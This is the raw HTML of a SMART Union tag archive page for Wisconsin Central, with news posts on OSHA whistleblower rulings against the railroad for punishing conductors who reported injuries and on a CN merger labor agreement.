href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Wisconsin Central</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Wisconsin Central</span><meta property="url" content="https://www.smart-union.org/tag/wisconsin-central/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-37114 post type-post status-publish format-standard hentry category-uncategorized tag-osha tag-wisconsin-central" id="post-37114"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img decoding="async" class="alignleft size-full wp-image-12722" style="margin-top: 4px;margin-bottom: 4px;margin-left: 10px;margin-right: 10px" alt="OSHA logo; OSHA" src="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" width="125" height="39" /></p><p>CHICAGO – The U.S. Department of Labor&#8217;s Occupational Safety and Health Administration has found Wisconsin Central Limited railway in violation of the <a href="http://www.whistleblowers.gov/acts/frsa.html" target="_blank" rel="noopener">Federal Railroad Safety Act</a> for terminating a conductor following the reporting of a workplace injury that occurred in Manitowoc, Wis.</p><p>&#8220;The majority of complaints received by OSHA under the Federal Railroad Safety Act involve allegations that a railroad worker has been retaliated against for reporting an on-the-job injury. No worker should feel his job is at risk for reporting an injury or seeking medical attention,&#8221; said Nick Walters, OSHA&#8217;s regional administrator in Chicago. &#8220;When employees are disciplined for reporting workplace injuries, safety concerns or illnesses, worker safety and health are clearly not the company&#8217;s priority.&#8221;</p><p>OSHA has ordered Wisconsin Central, a subsidiary of the Canadian National Railway, to pay the conductor $352,082.75. Included in the amount is $217,082.75 in back wages, applicable employment taxes, $60,000 in compensatory damages and $75,000 in punitive damages. The company also will be required to reinstate the worker, pay reasonable attorney&#8217;s fees, remove disciplinary information from the employee&#8217;s personnel record and must provide <a href="https://www.osha.gov/Publications/OSHA-factsheet-whistleblower-railroad.pdf" target="_blank" rel="noopener">whistleblower rights information</a> to workers.</p><p>The conductor was within his 60-day probationary period when the injury occurred. The injury was reported later that day, but not before the end of his shift. On his last day of probation, he was issued a removal-from-service letter that rejected his employment application. Later, the railroad stated that he had violated a company rule by failing to report an injury before his workday ended.</p><p>Either party in these cases can file an appeal with the department&#8217;s Office of Administrative Law Judges.</p><p>OSHA enforces the whistleblower provisions of the FRSA and 21 other statutes protecting employees who report violations of various airline, commercial motor carrier, consumer product, environmental, financial reform, food safety, health care reform, nuclear, pipeline, worker safety, public transportation agency, maritime and securities laws.</p><p>Employers are prohibited from retaliating against employees who raise various protected concerns or provide protected information to the employer or to the government. Employees who believe that they have been retaliated against for engaging in protected conduct may file a complaint with the secretary of labor to request an investigation by OSHA&#8217;s Whistleblower Protection Program. Detailed information on employee whistleblower rights, including fact sheets, is available at <a href="http://www.whistleblowers.gov" target="_blank" rel="noopener">http://www.whistleblowers.gov</a>.</p><p>Under the Occupational Safety and Health Act of 1970, employers are responsible for providing safe and healthful workplaces for their employees. OSHA&#8217;s role is to ensure these conditions for America&#8217;s working men and women by setting and enforcing standards, and providing training, education and assistance. For more information, visit <a href="http://www.osha.gov" target="_blank" rel="noopener">http://www.osha.gov</a>.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/osha/" rel="tag">OSHA</a>, <a href="https://www.smart-union.org/tag/wisconsin-central/" rel="tag">Wisconsin Central</a> </span></li></ul></div></div></article><article class="post-15030 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-canadian-national tag-cn tag-duluth tag-missabe-iron-range tag-winnipeg-pacific tag-wisconsin-central" id="post-15030"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-13907" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px" title="CN_red_logo" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" width="150" height="56" />Canadian National has completed the merger of Duluth, Missabe &amp; Iron Range Railway and Duluth, Winnipeg &amp; Pacific Railway into its Wisconsin Central subsidiary.</p><p>CN said the merger, approved by the U.S. Surface Transportation Board, will make operations more efficient and customer focused.</p><p>In October, in preparation for the merger, UTU represented conductors and brakemen employed by the three CN subsidiaries ratified an implementing agreement consolidating the three properties under a single agreement.</p><p>That new agreement provides for four stand-alone general committees under the jurisdiction of one general committee – with General Chairpersons Matt Koski (DW&amp;P, GO 325), Steve Haus (DM&amp;IR, GO 315) and Saint W. J. Laurent (DM&amp;IR, GO 321) merging with General Chairperson Ken Flashberger (WC, GO 987).</p><p>“The merger reduces the administration costs associated with four general committees,” said then-UTU International Vice President John Babler, who assisted with negotiations. “The implementing agreement satisfied both New York Dock, Article 1, Section 4, merger conditions and the parties’ Railway Labor Act Section 6 notices.”</p><p>Also provided by the agreement are general wage increases, additional personal leave days, up to eight new extra board positions, a reduction in the number of years to qualify for additional weeks of vacation, a new bid rule and prior-rights zones.</p><p>Additionally, the new agreement provides terminal protection for DW&amp;P and DM&amp;IR trainmen, preserves no-furlough clauses on each former property, reduces call windows to four hours, guarantees consecutive days off for extra boards and pools, and establishes an order of call when the extra board is exhausted.</p><p>“General Chairpersons Flashberger, Koski, Haus and Laurent played key roles in the negotiations, each recognizing the value of a negotiated settlement, and came to the negotiations fully versed on their respective agreements,” Babler said in October. “They came prepared to make the tough choices that would best suit their members’ needs in the short-term and long-term. They also did a remarkable job holding town hall meetings to inform members about the implementing agreement,” Babler said.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/canadian-national/" rel="tag">Canadian National</a>, <a href="https://www.smart-union.org/tag/cn/" rel="tag">CN</a>, <a href="https://www.smart-union.org/tag/duluth/" rel="tag">Duluth</a>, <a href="https://www.smart-union.org/tag/missabe-iron-range/" rel="tag">Missabe &amp; Iron Range</a>, <a href="https://www.smart-union.org/tag/winnipeg-pacific/" rel="tag">Winnipeg &amp; Pacific</a>, <a href="https://www.smart-union.org/tag/wisconsin-central/" rel="tag">Wisconsin Central</a> </span></li></ul></div></div></article><article class="post-13904 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation tag-canadian-national tag-cn tag-dmir tag-duluth tag-dwp tag-go-315 tag-go-321 tag-go-325 tag-go-987 tag-implementing-agreement tag-john-babler tag-ken-flashberger tag-matt-koski tag-missabi-iron-range tag-saint-laurent tag-steve-haus tag-winnipeg-pacific tag-wisconsin-central" id="post-13904"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><a href="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg"><img decoding="async" class="alignleft size-full wp-image-13907" style="margin-top: 6px;margin-bottom: 6px;margin-left: 12px;margin-right: 12px" title="CN_red_logo" src="https://www.smart-union.org/wp-content/uploads/2011/10/CN_red_logo.jpg" alt="" width="150" height="56" /></a>Some 430 UTU represented conductors and brakemen employed by Canadian National properties Wisconsin Central; Duluth, Winnipeg &amp; Pacific  (DW&amp;P); and Duluth Missabe and Iron Range (DM&amp;IR) have ratified an implementing agreement &#8212; effective Jan. 1 &#8212; consolidating the three properties under a single agreement.</p><p>The new agreement provides for four stand-alone general committees under the jurisdiction of one general committee – with General Chairpersons Matt Koski (DW&amp;P, GO 325), Steve Haus (DM&amp;IR, GO 315) and Saint W. J. Laurent (DM&amp;IR, GO 321) merging with General Chairperson Ken Flashberger (WC, GO 987).</p><p>“The merger reduces the administration costs associated with four general committees,” said UTU International Vice President John Babler, who assisted with negotiations. “The implementing agreement satisfied both New York Dock, Article 1, Section 4, merger conditions and the parties’ Railway Labor Act Section 6 notices.”</p><p>Also provided by the agreement are general wage increases, additional personal leave days, up to eight new extra board positions, a reduction in the number of years to qualify for additional weeks of vacation, a new bid rule and prior-rights zones.</p><p>Additionally, the new agreement provides terminal protection for DW&amp;P and DM&amp;IR trainmen, preserves no-furlough clauses on each former property, reduces call windows to four hours, guarantees consecutive days off for extra boards and pools, and establishes an order of call when the extra board is exhausted.</p><p>“General Chairpersons Flashberger, Koski, Haus and Laurent played key roles in the negotiations, each recognizing the value of a negotiated settlement, and came to the negotiations fully versed on their respective agreements,” Babler said. “They came prepared to make the tough choices that would best suit their members’ needs in the short-term and long-term. The also did a remarkable job holding town hall meetings to inform members about the implementing agreement,” Babler said. </p><p>&nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/canadian-national/" rel="tag">Canadian National</a>, <a href="https://www.smart-union.org/tag/cn/" rel="tag">CN</a>, <a href="https://www.smart-union.org/tag/dmir/" rel="tag">DM&amp;IR</a>, <a href="https://www.smart-union.org/tag/duluth/" rel="tag">Duluth</a>, <a href="https://www.smart-union.org/tag/dwp/" rel="tag">DW&amp;P</a>, <a href="https://www.smart-union.org/tag/go-315/" rel="tag">GO 315</a>, <a href="https://www.smart-union.org/tag/go-321/" rel="tag">GO 321</a>, <a href="https://www.smart-union.org/tag/go-325/" rel="tag">GO 325</a>, <a href="https://www.smart-union.org/tag/go-987/" rel="tag">GO 987</a>, <a href="https://www.smart-union.org/tag/implementing-agreement/" rel="tag">implementing agreement</a>, <a href="https://www.smart-union.org/tag/john-babler/" rel="tag">John Babler</a>, <a href="https://www.smart-union.org/tag/ken-flashberger/" rel="tag">Ken Flashberger</a>, <a href="https://www.smart-union.org/tag/matt-koski/" rel="tag">Matt Koski</a>, <a href="https://www.smart-union.org/tag/missabi-iron-range/" rel="tag">Missabi &amp; Iron Range</a>, <a href="https://www.smart-union.org/tag/saint-laurent/" rel="tag">Saint Laurent</a>, <a href="https://www.smart-union.org/tag/steve-haus/" rel="tag">Steve Haus</a>, <a href="https://www.smart-union.org/tag/winnipeg-pacific/" rel="tag">Winnipeg &amp; Pacific</a>, <a href="https://www.smart-union.org/tag/wisconsin-central/" rel="tag">Wisconsin Central</a> </span></li></ul></div></div></article><article class="post-12173 post type-post status-publish format-standard hentry category-news category-transportation tag-bnsf tag-designated-legal-counsel tag-federal-rail-safety-act tag-union-pacific tag-whistleblower tag-wisconsin-central" id="post-12173"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>A Wisconsin Central conductor has won a whistle-blower complaint against the carrier – collecting more than $125,000 in compensatory and punitive damages – for unlawful harassment and intimidation as the result of reporting an injury.</p><p>This was the third successful whistle-blower complaint filed against a railroad in recent months for violation of a worker’s rights under the Federal Rail Safety Act of 2007.</p><p>In the most recent case, the Occupational Safety and Health Administration ordered Wisconsin Central to cease and desist in its practice of automatically issuing notices of investigation for employees who report work injuries.</p><p>OSHA also ordered the carrier to pay the conductor lost wages, plus interest; $100,000 in punitive damages for its reckless disregard for the law; and $25,000 in compensatory damages for mental pain and emotional distress due to the humiliation and loss of income from the wrongful suspension. OSHA also ordered Wisconsin Central to provide all employees with a fact sheet advising them of their rights for reporting work-related injuries and illnesses.</p><p>According to the conductor’s attorney, the conductor reported an on-the-job injury, as required by railroad rules. The railroad subsequently issued a notice ordering the conductor to attend a formal investigation to ascertain his responsibility for sustaining a personal injury and to determine if the conductor violated any railroad rules.</p><p>Although it was determined that the railroad had abandoned previous efforts to treat an ice covered service road that the conductor was required to use in the performance of duties – resulting in the injury – Wisconsin Central found the conductor guilty of violating several rules and issued a 10-day suspension. The railroad alleged that by sustaining an injury, the conductor had violated the railroad’s rules.</p><p>Earlier this year, OSHA required Union Pacific to rehire a machinist it had fired following the reporting of a work-related injury, finding UP had improperly retaliated against him.</p><p>And in December 2010, OSHA ordered a conductor employed by BNSF to be reinstated after finding BNSF guilty of improper retaliation after the conductor filed an injury report.</p><p>The Federal Rail Safety Act of 2007 protects rail workers from retaliation and threats of retaliation when they report injuries, report that a carrier violated safety laws or regulations, or if the employee refuses to work under certain unsafe conditions or refuses to authorize the use of any safety related equipment.</p><p>Retaliation, including threats of retaliation, is defined as firing or laying off, blacklisting, demoting, denying overtime or promotion, disciplining, denying benefits, failing to rehire, intimidation, reassignment affecting promotion prospects, or reducing pay or hours.</p><p>An employer also is prohibited from disciplining an employee for requesting medical or first-aid treatment, or for following a physician’s orders, a physician’s treatment plan, or medical advice.</p><p>This protection is known as “whistle-blower protection,” and the federal law is enforced by OSHA, as it was against Wisconsin Central, UP and BNSF.</p><p>Relief may include reinstatement with the same seniority and benefits, back pay with interest, compensatory damages (including witness and legal fees), and punitive damages as high as $250,000.</p><p>A rail employee may file the complaint directly with OSHA, or may contact a UTU designated legal counsel, general chairperson or state legislative director for assistance.</p><p>A listing of UTU designated legal counsel is available at <a href="http://www.utu.org/">http://www.utu.org/</a>, or may be obtained from local or general committee officers or state legislative directors.</p><p>To view a more detailed OSHA fact sheet, click on the following link:</p><p><a href="http://www.osha.gov/Publications/OSHA-factsheet-whistleblower-railroad.pdf">http://www.osha.gov/Publications/OSHA-factsheet-whistleblower-railroad.pdf</a></p><p>&nbsp;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/bnsf/" rel="tag">BNSF</a>, <a href="https://www.smart-union.org/tag/designated-legal-counsel/" rel="tag">designated legal counsel</a>, <a href="https://www.smart-union.org/tag/federal-rail-safety-act/" rel="tag">Federal Rail Safety Act</a>, <a href="https://www.smart-union.org/tag/union-pacific/" rel="tag">Union Pacific</a>, <a href="https://www.smart-union.org/tag/whistleblower/" rel="tag">whistleblower</a>, <a href="https://www.smart-union.org/tag/wisconsin-central/" rel="tag">Wisconsin Central</a> </span></li></ul></div></div></article></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-79584918"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 